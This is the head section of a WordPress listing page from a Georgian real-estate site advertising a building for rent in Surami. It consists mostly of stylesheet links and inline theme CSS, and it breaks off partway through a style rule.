

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amadco.ge/product/eskizis-shenakhva-116/
body_size: 44385
content:

<!DOCTYPE html>
<html lang="ka-ge">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">


	<title>ქირავდება შენობა-ნაგებობი სურამში &#8211; AMDC</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://amadco.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famadco.ge%2Fproduct%2Feskizis-shenakhva-116%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://amadco.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famadco.ge%2Fproduct%2Feskizis-shenakhva-116%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://amadco.ge/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://amadco.ge/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='listeo_core-frontend-css' href='https://amadco.ge/wp-content/plugins/listeo-core/assets/css/frontend.css?ver=2.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='listeo-core-fullcalendar-css' href='https://amadco.ge/wp-content/plugins/listeo-core/assets/css/fullcalendar.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://amadco.ge/wp-content/uploads/useanyfont/uaf.css?ver=1769420584' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://amadco.ge/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://amadco.ge/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://amadco.ge/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://amadco.ge/wp-content/themes/listeo/css/bootstrap-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://amadco.ge/wp-content/themes/listeo/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-shims-css' href='https://amadco.ge/wp-content/themes/listeo/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://amadco.ge/wp-content/themes/listeo/css/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='listeo-woocommerce-css' href='https://amadco.ge/wp-content/themes/listeo/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='listeo-style-css' href='https://amadco.ge/wp-content/themes/listeo/style.css?ver=1.9.54' type='text/css' media='all' />
<style id='listeo-style-inline-css' type='text/css'>
.drilldown-menu:not(.fs-container .drilldown-menu) .menu-toggle.dd-active:after {	content: "Close";}        .custom-menu-colors .mobile-navigation-wrapper, .custom-menu-colors #mobile-nav .open-submenu > .sub-menu { background: ; }.custom-menu-colors  .mobile-navigation-list li a, .custom-menu-colors #mobile-nav .sub-menu-back-btn, .custom-menu-colors .textwidget { color: ; }/* Header Background Color  */body.light-dashboard.page-template-template-dashboard .dashboard #header.custom-header,#header.custom-header.cloned,#header.custom-header {  background-color: ;}/* Header Font Color */#header.custom-header .user-name,#header.custom-header #navigation.style-1>ul>li>a {  color: ;}#header.custom-header button.button.border,#header.custom-header a.button.border {    color: ;    border-color: ;}/* Header Hover Color */#header.custom-header #navigation.style-1 > ul > li.current-menu-ancestor > a, #header.custom-header #navigation.style-1 > ul > li.current-menu-item > a, #header.custom-header #navigation.style-1 > ul > li:hover > a {        color: ;}/* Footer Background Color */#footer.custom-footer {  background: ;}/* Footer Headliens Color */#footer.custom-footer ul.menu li:before,#footer.custom-footer h4 { color: ; }/* Footer Text Color */#footer.custom-footer ul.menu li a,#footer.custom-footer, #footer.custom-footer a, #footer.custom-footer .copyrights{ color: ; }#footer.custom-footer .new-footer-social-icons li a,#footer.custom-footer .textwidget, #footer.custom-footer .footer-new-bottom-left { color: ; }.card {    --background-checkbox: #1d4ca0;     --card-shadow: #1d4ca0;}input[type='checkbox'].switch_1:checked,.time-slot input:checked ~ label:hover,div.datedropper:before,div.datedropper .pick-submit,div.datedropper .pick-lg-b .pick-sl:before,div.datedropper .pick-m,body.no-map-marker-icon .face.front,body.no-map-marker-icon .face.front:after,div.datedropper .pick-lg-h {  background-color: #1d4ca0 !important;}#booking-date-range-enabler:after,.nav-links div a:hover, #posts-nav li a:hover,.hosted-by-title a:hover,.sort-by-select .select2-container--default .select2-selection--single .select2-selection__arrow b:after,.claim-badge a i,.search-input-icon:hover i,.listing-features.checkboxes a:hover,div.datedropper .pick-y.pick-jump,div.datedropper .pick li span,div.datedropper .pick-lg-b .pick-wke,div.datedropper .pick-btn,#listeo-coupon-link,.total-discounted_costs span,body.light-dashboard.page-template-template-dashboard .dashboard-nav ul li a i,.widget_meta ul li a:hover, .widget_categories ul li a:hover, .widget_archive ul li a:hover, .widget_recent_comments ul li a:hover, .widget_recent_entries ul li a:hover,.booking-estimated-discount-cost span {  color: #1d4ca0 !important;}.comment-by-listing a:hover,.browse-all-user-listings a i,.hosted-by-title h4 a:hover,.style-2 .trigger.active a,.style-2 .ui-accordion .ui-accordion-header-active:hover,.style-2 .ui-accordion .ui-accordion-header-active,.fp-accordion .accordion h3.ui-accordion-header-active i.fa-angle-down,.trigger.active a, .ui-accordion .ui-accordion-header-active:hover, .ui-accordion .ui-accordion-header-active,#posts-nav li a:hover,.plan.featured .listing-badge,.post-content h3 a:hover,.add-review-photos i,.show-more-button i,.listing-details-sidebar li a,.star-rating .rating-counter a:hover,.more-search-options-trigger:after,.header-widget .sign-in:hover,#footer a,#footer .footer-links li a:hover,#navigation.style-1 .current,#navigation.style-1 ul li:hover a,.user-menu.active .user-name:after,.user-menu:hover .user-name:after,.user-menu.active .user-name,.user-menu:hover .user-name,.main-search-input-item.location a:hover,.chosen-container .chosen-results li.highlighted,.input-with-icon.location a i:hover,.sort-by .chosen-container-single .chosen-single div:after,.sort-by .chosen-container-single .chosen-default,.panel-dropdown a:after,.post-content a.read-more,.post-meta li a:hover,.widget-text h5 a:hover,.about-author a,button.button.border.white:hover,a.button.border.white:hover,.icon-box-2 i,button.button.border,a.button.border,.style-2 .ui-accordion .ui-accordion-header:hover,.style-2 .trigger a:hover ,.plan.featured .listing-badges .featured,.list-4 li:before,.list-3 li:before,.list-2 li:before,.list-1 li:before,.info-box h4,.testimonial-carousel .slick-slide.slick-active .testimonial:before,.sign-in-form .tabs-nav li a:hover,.sign-in-form .tabs-nav li.active a,.lost_password:hover a,#top-bar .social-icons li a:hover i,.listing-share .social-icons li a:hover i,.agent .social-icons li a:hover i,#footer .social-icons li a:hover i,.headline span i,vc_tta.vc_tta-style-tabs-style-1 .vc_tta-tab.vc_active a,.vc_tta.vc_tta-style-tabs-style-2 .vc_tta-tab.vc_active a,.tabs-nav li.active a,.wc-tabs li.active a.custom-caption,#backtotop a,.trigger.active a,.post-categories li a,.vc_tta.vc_tta-style-tabs-style-3.vc_general .vc_tta-tab a:hover,.vc_tta.vc_tta-style-tabs-style-3.vc_general .vc_tta-tab.vc_active a,.wc-tabs li a:hover,.tabs-nav li a:hover,.tabs-nav li.active a,.wc-tabs li a:hover,.wc-tabs li.active a,.testimonial-author h4,.widget-button:hover,.widget-text h5 a:hover,a,a.button.border,a.button.border.white:hover,button.button.border,button.button.border.white:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-1 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-2 .vc_tta-tab.vc_active>a,#add_payment_method .cart-collaterals .cart_totals tr th,.woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr th,#add_payment_method table.cart th, .woocommerce-cart table.cart th, .woocommerce-checkout table.cart th,.woocommerce-checkout table.shop_table th,.uploadButton .uploadButton-button:before,.time-slot input ~ label:hover,.time-slot label:hover span,#titlebar.listing-titlebar span.listing-tag a, .rating-box-footer h5 a:hover,.panel-wrapper .drilldown-menu .menu-toggle:before, .drilldown-menu .menu-item:hover .arrow, .drilldown-menu .menu-item:hover .arrow:before, .drilldown-menu .menu-item.selected:after, .category-item:hover .category-name,.category-item.active .category-name,.category-item i.sl,.category-item.active i.sl,.category-item:hover  i.sl,.category-item i.fa,.category-item.active i.fa,.category-item:hover  i.fa,.booking-loading-icon {    color: #1d4ca0;}:root {--primary-color: #1d4ca0;--listeo-primary-color: #1d4ca0;--listeo-primary-color-rgb: 29,76,160;--listeo-primary-color-light: #1d4ca01A;--light-pink-bg: #1d4ca010;--msf-color-primary:  #1d4ca0;  --msf-color-primary-light-bg:  #1d4ca010;   }.category-item:hover,.category-item.active {  background-color: #1d4ca00f;}.listing-details li i {    background-color: #1d4ca026;    color: #1d4ca0;}.child-category:hover .child-category-icon-container, .drilldown-menu .menu-item:hover {    background-color: #1d4ca010;  color:#1d4ca0;  }.listing-features.checkboxes li.feature-has-icon.faicon i {  color: #1d4ca0;} :root {  --wp-components-color-accent: #1d4ca0; /* Your custom accent color */}body .feature-svg-icon svg g,body .feature-svg-icon svg circle,body .feature-svg-icon svg rect,body .feature-svg-icon svg path,body .icon-box-2 svg g,body .icon-box-2 svg circle,body .icon-box-2 svg rect,body .icon-box-2 svg path,body .listeo-svg-icon-box-grid svg g,body .listeo-svg-icon-box-grid svg circle,body .listeo-svg-icon-box-grid svg rect,body .listeo-svg-icon-box-grid svg path,.listing-type:hover .listing-type-icon svg g,.listing-type:hover .listing-type-icon svg circle,.listing-type:hover .listing-type-icon svg rect,.listing-type:hover .listing-type-icon svg path,.marker-container .front.face svg g,.marker-container .front.face svg circle,.marker-container .front.face svg rect,.marker-container .front.face svg path { fill: #1d4ca0; }.qtyTotal,.mm-menu em.mm-counter,.mm-counter,.category-small-box:hover,.option-set li a.selected,.pricing-list-container h4:after,#backtotop a,.chosen-container-multi .chosen-choices li.search-choice,.select-options li:hover,button.panel-apply,.layout-switcher a:hover,.listing-features.checkboxes li:before,.comment-by a.comment-reply-link:hover,.add-review-photos:hover,.office-address h3:after,.post-img:before,button.button,.booking-confirmation-page a.button.color,input[type="button"],input[type="submit"],a.button,a.button.border:hover,button.button.border:hover,table.basic-table th,.plan.featured .plan-price,mark.color,.style-4 .tabs-nav li.active a,.style-5 .tabs-nav li.active a,.dashboard-list-box .button.gray:hover,.change-photo-btn:hover,.dashboard-list-box  a.rate-review:hover,input:checked + .slider,.add-pricing-submenu.button:hover,.add-pricing-list-item.button:hover,.custom-zoom-in:hover,.custom-zoom-out:hover,#geoLocation:hover,#streetView:hover,#scrollEnabling:hover,.code-button:hover,.category-small-box-alt:hover .category-box-counter-alt,#scrollEnabling.enabled,#mapnav-buttons a:hover,#sign-in-dialog .mfp-close:hover,.button.listeo-booking-widget-apply_new_coupon:before,#small-dialog .mfp-close:hover,#claim-dialog .mfp-close:hover,.numInputWrapper span:hover,.enable-filters-button i,.enable-filters-button span,.daterangepicker td.end-date.in-range.available,.radio input[type='radio'] + label .radio-label:after,.radio input[type='radio']:checked + label .radio-label,.daterangepicker .ranges li.active, .day-slot-headline, .add-slot-btn button:hover, .daterangepicker td.available:hover, .daterangepicker th.available:hover, .time-slot input:checked ~ label, .daterangepicker td.active, .daterangepicker td.active:hover, .daterangepicker .drp-buttons button.applyBtn,.uploadButton .uploadButton-button:hover {    background-color: #1d4ca0;}.rangeslider__fill,span.blog-item-tag ,.testimonial-carousel .slick-slide.slick-active .testimonial-box,.listing-item-container.list-layout span.tag,.tip:not(.inside-switch),.search .panel-dropdown.active a:not(.dropdown-menu a),#getDirection:hover,.home-search-slide h3 a:before, .home-search-slide h3 strong:before,.loader-ajax-container,.mfp-arrow:hover {    background: #1d4ca0;}.icon-box-v3 .ibv3-icon i, .icon-box-v3 .ibv3-icon svg g, .icon-box-v3 .ibv3-icon svg circle, .icon-box-v3 .ibv3-icon svg rect, .icon-box-v3 .ibv3-icon svg path{    fill:  #1d4ca0;}#titlebar.listing-titlebar span.listing-tag { background:  #1d4ca012; }.ibv3-icon {    background:  #1d4ca010;}.icon-box-v3:hover .ibv3-icon {    background:  #1d4ca0;    box-shadow:  0 3px 8px #1d4ca050;}.radio input[type='radio']:checked + label .radio-label,.rangeslider__handle { border-color: #1d4ca0; }.layout-switcher a.active {    color: #1d4ca0;    border-color: #1d4ca0;}#titlebar.listing-titlebar span.listing-tag a,#titlebar.listing-titlebar span.listing-tag {    border-color: #1d4ca0;  }.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.single-service .qtyInc:hover, .single-service .qtyDec:hover,.services-counter,.listing-slider .slick-next:hover,.listing-slider .slick-prev:hover {    background-color: #1d4ca0;}.single-service .qtyInc:hover, .single-service .qtyDec:hover{    -webkit-text-stroke: 1px #1d4ca0;}.listing-nav-container.cloned .listing-nav li:first-child a.active,.listing-nav-container.cloned .listing-nav li:first-child a:hover,.listing-nav li:first-child a,.listing-nav li a.active,.listing-nav li a:hover {    border-color: #1d4ca0;    color: #1d4ca0;}.pricing-list-container h4 {    color: #1d4ca0;    border-color: #1d4ca0;}.sidebar-textbox ul.contact-details li a { color: #1d4ca0; }button.button.border,a.button.border {    color: #1d4ca0;    border-color: #1d4ca0;}.trigger.active a,.ui-accordion .ui-accordion-header-active:hover,.ui-accordion .ui-accordion-header-active {   }.numbered.color ol > li::before {    border-color: #1d4ca0;;    color: #1d4ca0;}.numbered.color.filled ol > li::before {    border-color: #1d4ca0;    background-color: #1d4ca0;}.info-box {    border-top: 2px solid #1d4ca0;    background: linear-gradient(to bottom, rgba(255,255,255,0.98), rgba(255,255,255,0.95));    background-color: #1d4ca0;    color: #1d4ca0;}.info-box.no-border {    background: linear-gradient(to bottom, rgba(255,255,255,0.96), rgba(255,255,255,0.93));    background-color: #1d4ca0;}.tabs-nav li a:hover { border-color: #1d4ca0; }.tabs-nav li a:hover,.tabs-nav li.active a {    border-color: #1d4ca0;    color: #1d4ca0;}.style-3 .tabs-nav li a:hover,.style-3 .tabs-nav li.active a {    border-color: #1d4ca0;    background-color: #1d4ca0;}.woocommerce-cart .woocommerce table.shop_table th,.vc_tta.vc_general.vc_tta-style-style-1 .vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-2 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-2 .vc_tta-tab:hover>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-1 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-1 .vc_tta-tab:hover>a{        border-bottom-color: #1d4ca0}.checkboxes input[type=checkbox]:checked + label:before {    background-color: #1d4ca0;    border-color: #1d4ca0;}.listing-item-container.compact .listing-item-content span.tag { background-color: #1d4ca0; }.dashboard-nav ul li.current_page_item,.dashboard-nav ul li.active,.dashboard-nav ul li:hover { border-color: #1d4ca0; }.dashboard-list-box .comment-by-listing a:hover { color: #1d4ca0; }.opening-day:hover h5 { color: #1d4ca0 !important; }.map-box h4 a:hover { color: #1d4ca0; }.infoBox-close:hover {    background-color: #1d4ca0;    -webkit-text-stroke: 1px #1d4ca0;}.select2-container--default .select2-selection--multiple .select2-selection__choice,body .select2-container--default .select2-results__option--highlighted[aria-selected], body .select2-container--default .select2-results__option--highlighted[data-selected],body .woocommerce .cart .button, body .woocommerce .cart input.button,body .woocommerce #respond input#submit, body .woocommerce a.button, body .woocommerce button.button, body .woocommerce input.button,body .woocommerce #respond input#submit.alt:hover, body .woocommerce a.button.alt:hover, body .woocommerce button.button.alt:hover, body .woocommerce input.button.alt:hover,.marker-cluster-small div, .marker-cluster-medium div, .marker-cluster-large div,.cluster-visible {    background-color: #1d4ca0 !important;}.marker-cluster div:before {    border: 7px solid #1d4ca0;    opacity: 0.2;    box-shadow: inset 0 0 0 4px #1d4ca0;}.cluster-visible:before {    border: 7px solid #1d4ca0;    box-shadow: inset 0 0 0 4px #1d4ca0;}.marker-arrow {    border-color: #1d4ca0 transparent transparent;}.face.front {    border-color: #1d4ca0;    color: #1d4ca0;}.face.back {    background: #1d4ca0;    border-color: #1d4ca0;}.custom-zoom-in:hover:before,.custom-zoom-out:hover:before  { -webkit-text-stroke: 1px #1d4ca0;  }.category-box-btn:hover {    background-color: #1d4ca0;    border-color: #1d4ca0;}.message-bubble.me .message-text {    color: #1d4ca0;    background-color: 